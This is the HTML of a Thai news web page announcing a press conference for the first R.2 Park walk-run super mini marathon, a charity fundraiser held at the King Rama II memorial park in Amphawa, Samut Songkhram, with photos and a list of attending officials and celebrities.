<p class="p1"><span class="s1">นายชรัส</span> <span class="s1">บุญณสะ</span> <span class="s1">ผู้ว่าราชการจังหวัดสมุทรสงคราม</span> <span class="s1">ศ</span><span class="s2">.</span><span class="s1">กิตติคุณ</span> <span class="s1">ดร</span><span class="s2">. </span><span class="s1">ศิริวรรณ</span> <span class="s1">ศิลาพัชรนันท์</span> <span class="s1">เลขาธิการมูลนิธิพระบรมราชานุสรณ์</span> <span class="s1">พระบาทสมเด็จพระพุทธเลิศหล้านภาลัย</span> <span class="s1">ในพระบรมราชูปถัมภ์</span> นาย<span class="s1">พิสิฐ</span> <span class="s1">เสือสมิง</span> <span class="s1">นายกองค์การบริหารส่วนจังหวัดสมุทรสงคราม</span> นาง<span class="s1">สายสม</span> <span class="s1">วงศาสุลักษณ์</span> <span class="s1">ประธานฝ่ายจัดหาทุน</span> <span class="s1">และ</span> นาย<span class="s1">ชลิต</span> <span class="s1">ลิ้มเจริญ</span> <span class="s1">ผู้จัดการ</span> <span class="s1">โรงแรม</span> <span class="s1">ดิเอมเมอรัลด์</span> <span class="s1">ร่วมกันแถลงข่าว</span><span class="s2"> “</span><span class="s1">งานเดิน</span><span class="s2">&#8211;</span><span class="s1">วิ่งอุทยาน</span> <span class="s1">ร</span><span class="s2">.2 </span><span class="s1">ซุปเปอร์มินิมาราธอน</span> <span class="s1">ครั้งที่</span><span class="s2"> 1” </span><span class="s1">เพื่อหารายได้สมทบทุนมูลนิธิฯ</span> <span class="s1">โดยมีดารา</span> <span class="s1">นางแบบ</span> <span class="s1">รองนางสาวไทย</span><span class="s2"> 2562 </span><span class="s1">มาร่วมเป็นเกียรติในงานมากมาย</span> <span class="s1">อาทิ</span> <span class="s1">ลูกหมี</span><span class="s2">&#8211;</span><span class="s1">รัศมี</span> <span class="s1">ทองสิริไพรศรี</span> <span class="s1">ซิโก้</span><span class="s2">&#8211;</span><span class="s1">เกียรติศักดิ์</span> <span class="s1">เสนาเมือง</span> <span class="s1">อุ้ย</span><span class="s2">&#8211;</span><span class="s1">สุธิตา</span> <span class="s1">โบด้า</span> <span class="s1">เกตานนท์</span> <span class="s1">สุภางค์</span> <span class="s1">พานทอง</span> <span class="s1">พรนัชชา</span> <span class="s1">อารยะสัจพงษ์</span><span class="s2"><span class="Apple-converted-space">  </span></span><span class="s1">อาจารย์คฑา</span> <span class="s1">ชินบัณชร</span> <span class="s1">และ</span> <span class="s1">คุณพณิชนาฎ</span><span class="s1">แย้มเพกา</span> <span class="s1">ณ</span> <span class="s1">ห้องมรกต</span> <span class="s1">โรงแรม</span> <span class="s1">ดิ</span> <span class="s1">เอมเมอรัลด์</span> <span class="s1">เมื่อเที่ยงวันนี้</span></p>
<p><img loading="lazy" class="size-medium wp-image-14529 aligncenter" src="https://siam108.com/wp-content/uploads/2020/02/0C21E07D-3788-469B-B810-8568AB03B85A-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/0C21E07D-3788-469B-B810-8568AB03B85A-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/0C21E07D-3788-469B-B810-8568AB03B85A-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/0C21E07D-3788-469B-B810-8568AB03B85A-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/0C21E07D-3788-469B-B810-8568AB03B85A-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/0C21E07D-3788-469B-B810-8568AB03B85A-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/0C21E07D-3788-469B-B810-8568AB03B85A-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/0C21E07D-3788-469B-B810-8568AB03B85A-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /><img loading="lazy" class="size-medium wp-image-14523 aligncenter" src="https://siam108.com/wp-content/uploads/2020/02/B3083D37-5E86-408E-A3B0-FB11CEDD3C18-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/B3083D37-5E86-408E-A3B0-FB11CEDD3C18-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/B3083D37-5E86-408E-A3B0-FB11CEDD3C18-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/B3083D37-5E86-408E-A3B0-FB11CEDD3C18-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/B3083D37-5E86-408E-A3B0-FB11CEDD3C18-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/B3083D37-5E86-408E-A3B0-FB11CEDD3C18-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/B3083D37-5E86-408E-A3B0-FB11CEDD3C18-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/B3083D37-5E86-408E-A3B0-FB11CEDD3C18-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" class="size-medium wp-image-14524 aligncenter" src="https://siam108.com/wp-content/uploads/2020/02/4F5ED25D-9050-45A8-BCD2-C9645D6AF324-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/4F5ED25D-9050-45A8-BCD2-C9645D6AF324-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/4F5ED25D-9050-45A8-BCD2-C9645D6AF324-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/4F5ED25D-9050-45A8-BCD2-C9645D6AF324-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/4F5ED25D-9050-45A8-BCD2-C9645D6AF324-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/4F5ED25D-9050-45A8-BCD2-C9645D6AF324-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/4F5ED25D-9050-45A8-BCD2-C9645D6AF324-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/4F5ED25D-9050-45A8-BCD2-C9645D6AF324-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" class="size-medium wp-image-14525 aligncenter" src="https://siam108.com/wp-content/uploads/2020/02/AE8E5255-D9A7-49EA-9431-5D9442087B8C-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/AE8E5255-D9A7-49EA-9431-5D9442087B8C-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/AE8E5255-D9A7-49EA-9431-5D9442087B8C-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/AE8E5255-D9A7-49EA-9431-5D9442087B8C-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/AE8E5255-D9A7-49EA-9431-5D9442087B8C-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/AE8E5255-D9A7-49EA-9431-5D9442087B8C-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/AE8E5255-D9A7-49EA-9431-5D9442087B8C-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/AE8E5255-D9A7-49EA-9431-5D9442087B8C-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" class="size-medium wp-image-14526 aligncenter" src="https://siam108.com/wp-content/uploads/2020/02/ECCAFD0B-B86B-409B-B279-67D9155B976A-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/ECCAFD0B-B86B-409B-B279-67D9155B976A-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/ECCAFD0B-B86B-409B-B279-67D9155B976A-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/ECCAFD0B-B86B-409B-B279-67D9155B976A-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/ECCAFD0B-B86B-409B-B279-67D9155B976A-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/ECCAFD0B-B86B-409B-B279-67D9155B976A-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/ECCAFD0B-B86B-409B-B279-67D9155B976A-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/ECCAFD0B-B86B-409B-B279-67D9155B976A-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" class="size-medium wp-image-14527 aligncenter" src="https://siam108.com/wp-content/uploads/2020/02/F1BCD1ED-FCF4-477E-BE03-89021C63CF54-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/F1BCD1ED-FCF4-477E-BE03-89021C63CF54-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/F1BCD1ED-FCF4-477E-BE03-89021C63CF54-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/F1BCD1ED-FCF4-477E-BE03-89021C63CF54-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/F1BCD1ED-FCF4-477E-BE03-89021C63CF54-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/F1BCD1ED-FCF4-477E-BE03-89021C63CF54-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/F1BCD1ED-FCF4-477E-BE03-89021C63CF54-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/F1BCD1ED-FCF4-477E-BE03-89021C63CF54-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" class="size-medium wp-image-14528 aligncenter" src="https://siam108.com/wp-content/uploads/2020/02/D933B464-3282-4E34-AE1D-50591BCF3E7F-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/D933B464-3282-4E34-AE1D-50591BCF3E7F-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/D933B464-3282-4E34-AE1D-50591BCF3E7F-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/D933B464-3282-4E34-AE1D-50591BCF3E7F-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/D933B464-3282-4E34-AE1D-50591BCF3E7F-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/D933B464-3282-4E34-AE1D-50591BCF3E7F-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/D933B464-3282-4E34-AE1D-50591BCF3E7F-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/D933B464-3282-4E34-AE1D-50591BCF3E7F-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" class="size-medium wp-image-14530 aligncenter" src="https://siam108.com/wp-content/uploads/2020/02/A2DC6788-D641-4AB6-9BA0-D9AE8CBDAC31-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/A2DC6788-D641-4AB6-9BA0-D9AE8CBDAC31-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/A2DC6788-D641-4AB6-9BA0-D9AE8CBDAC31-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/A2DC6788-D641-4AB6-9BA0-D9AE8CBDAC31-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/A2DC6788-D641-4AB6-9BA0-D9AE8CBDAC31-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/A2DC6788-D641-4AB6-9BA0-D9AE8CBDAC31-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/A2DC6788-D641-4AB6-9BA0-D9AE8CBDAC31-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/A2DC6788-D641-4AB6-9BA0-D9AE8CBDAC31-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /> <img loading="lazy" class="alignnone size-medium wp-image-14531" src="https://siam108.com/wp-content/uploads/2020/02/9C0B3F4B-F227-42D2-9128-6B9F928CFFB7-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/9C0B3F4B-F227-42D2-9128-6B9F928CFFB7-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/9C0B3F4B-F227-42D2-9128-6B9F928CFFB7-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/9C0B3F4B-F227-42D2-9128-6B9F928CFFB7-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/9C0B3F4B-F227-42D2-9128-6B9F928CFFB7-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/9C0B3F4B-F227-42D2-9128-6B9F928CFFB7-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/9C0B3F4B-F227-42D2-9128-6B9F928CFFB7-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/9C0B3F4B-F227-42D2-9128-6B9F928CFFB7-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p class="p1"><span class="s1">โดยงานจะจัดขึ้นในวันอาทิตย์ที่</span><span class="s2"> 7 </span><span class="s1">มิถุนายน</span><span class="s2"> 2563<span class="Apple-converted-space">  </span></span><span class="s1">ณ</span> <span class="s1">อุทยานพระบรมราชานุสรณ์พระบาทสมเด็จพระพุทธเลิศหล้านภาลัย</span> <span class="s1">อำเภออัมพวา</span> <span class="s1">จังหวัดสมุทรสงคราม</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_6971bda9770ff_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6971bda9770ff_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971bda9770ff_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2581%25e0%25b8%2596%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7-%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%25b4%25e0%25b8%2599-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99-%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%99+%E0%B8%A3.2+%E0%B8%8B%E0%B8%B8%E0%B8%9B%E0%B9%80%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%98%E0%B8%AD%E0%B8%99+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88+1%E2%80%9D&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2581%25e0%25b8%2596%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7-%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%25b4%25e0%25b8%2599-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=แถลงข่าว “งานเดิน-วิ่งอุทยาน ร.2 ซุปเปอร์มินิมาราธอน ครั้งที่ 1”&body=https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99-%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%99+%E0%B8%A3.2+%E0%B8%8B%E0%B8%B8%E0%B8%9B%E0%B9%80%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%98%E0%B8%AD%E0%B8%99+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88+1%E2%80%9D%0D%0Ahttps://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87%e0%b8%ae%e0%b8%b4%e0%b8%95-%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b8%b5%e0%b9%88/">ได้กลิ่นเพลงฮิต! ‘แอลลี่’ เดบิวต์ซิงเกิล “How To Love (feat. GRAY)” ‘กึ้ง-โฟร์วันวัน มิวสิก’ ปล่อยงานดีทุกแพลตฟอร์มทั่วโลกแล้ววันนี้!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%95%e0%b8%b5%e0%b9%8b-%e0%b8%a5%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%99-happy-boy-day-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%94/">ตี๋” ลงมือปั้น “Happy Boy Day” ประเดิมภาพยนตร์วาย (บอยเลิฟ) เรื่องแรกของประเทศไทย สร้างจาก 3 นวนิยายของ 3 นักเขียนดัง รับประกัน “ฟินจิกเบาะ”</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2020-02-18T15:29:17+00:00"><meta itemprop="dateModified" content="2020-02-18T15:31:11+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="แถลงข่าว “งานเดิน-วิ่งอุทยาน ร.2 ซุปเปอร์มินิมาราธอน ครั้งที่ 1”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836.jpeg"><meta itemprop="width" content="4800"><meta itemprop="height" content="3200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_6971bda97caff_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971bda97caff" ><script>var block_td_uid_2_6971bda97caff = new tdBlock();
block_td_uid_2_6971bda97caff.id = "td_uid_2_6971bda97caff";
block_td_uid_2_6971bda97caff.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6971bda97caff_rand","td_column_number":3,"live_filter_cur_post_id":14521,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971bda97caff_rand","tdc_css_class_style":"td_uid_2_6971bda97caff_rand_style"}';
block_td_uid_2_6971bda97caff.td_column_number = "3";
block_td_uid_2_6971bda97caff.block_type = "td_block_related_posts";
block_td_uid_2_6971bda97caff.post_count = "3";
block_td_uid_2_6971bda97caff.found_posts = "276";
block_td_uid_2_6971bda97caff.header_color = "";
block_td_uid_2_6971bda97caff.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971bda97caff.max_num_pages = "92";
tdBlocksArray.push(block_td_uid_2_6971bda97caff);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_6971bda9802a7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6971bda97caff" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_6971bda9802ae" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6971bda97caff" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_6971bda97caff class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/dentisteyourbestmomentscouplerun2026/" rel="bookmark" class="td-image-wrap" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี"><img class="entry-thumb" src="[data-uri]" alt="" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/Couple-Run-2026-1_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/sport/sports/" class="td-post-category">กีฬา</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/dentisteyourbestmomentscouplerun2026/" rel="bookmark" title="“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี">“เดนทิสเต้” รวมพลังคู่รักสร้างโมเมนต์สุดฮีลใจ จับมือวิ่งไปด้วยกัน ใน Your Best Moments Couple Run 2026 สร้างพลังรักครั้งใหญ่รับต้นปี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/good-guy-run-2025-001/" rel="bookmark" class="td-image-wrap" title="ป.ป.ช. ชวนคนไทยร่วม “GOOD GUY RUN 2025” วิ่งเพื่อซื่อสัตย์ สร้างสังคมไทยให้โปร่งใส"><img class="entry-thumb" src="[data-uri]" alt="" title="ป.ป.ช. ชวนคนไทยร่วม “GOOD GUY RUN 2025” วิ่งเพื่อซื่อสัตย์ สร้างสังคมไทยให้โปร่งใส" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/09/AZ6_0615_0_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/sport/sports/" class="td-post-category">กีฬา</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/good-guy-run-2025-001/" rel="bookmark" title="ป.ป.ช. ชวนคนไทยร่วม “GOOD GUY RUN 2025” วิ่งเพื่อซื่อสัตย์ สร้างสังคมไทยให้โปร่งใส">ป.ป.ช. ชวนคนไทยร่วม “GOOD GUY RUN 2025” วิ่งเพื่อซื่อสัตย์ สร้างสังคมไทยให้โปร่งใส</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
